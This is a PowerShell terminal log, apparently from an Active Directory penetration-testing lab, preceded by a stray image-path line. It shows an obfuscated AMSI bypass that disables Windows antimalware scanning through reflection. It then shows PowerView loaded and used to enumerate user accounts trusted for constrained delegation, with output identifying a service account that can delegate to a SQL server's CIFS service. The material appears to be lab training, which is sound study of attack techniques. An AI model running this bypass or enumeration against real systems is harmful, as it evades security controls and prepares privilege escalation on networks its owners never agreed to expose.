 ) ) ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f(
'Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2
}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,'  ))."
sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
PS C:\AD\Tools\InviShell> . C:\AD\Tools\PowerView.ps1
PS C:\AD\Tools\InviShell> Get-DomainUser -TrustedToAuth
logoncount               : 4
badpasswordtime          : 12/31/1600 4:00:00 PM
distinguishedname        : CN=web svc,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
objectclass              : {top, person, organizationalPerson, user}
displayname              : web svc
lastlogontimestamp       : 1/1/2024 4:49:03 AM
userprincipalname        : websvc
whencreated              : 11/14/2022 12:42:13 PM
samaccountname           : websvc
codepage                 : 0
samaccounttype           : USER_OBJECT
accountexpires           : NEVER
countrycode              : 0
whenchanged              : 1/1/2024 12:49:03 PM
instancetype             : 4
usncreated               : 38071
objectguid               : b7ab147c-f929-4ad2-82c9-7e1b656492fe
sn                       : svc
lastlogoff               : 12/31/1600 4:00:00 PM
msds-allowedtodelegateto : {CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL, CIFS/dcorp-mssql}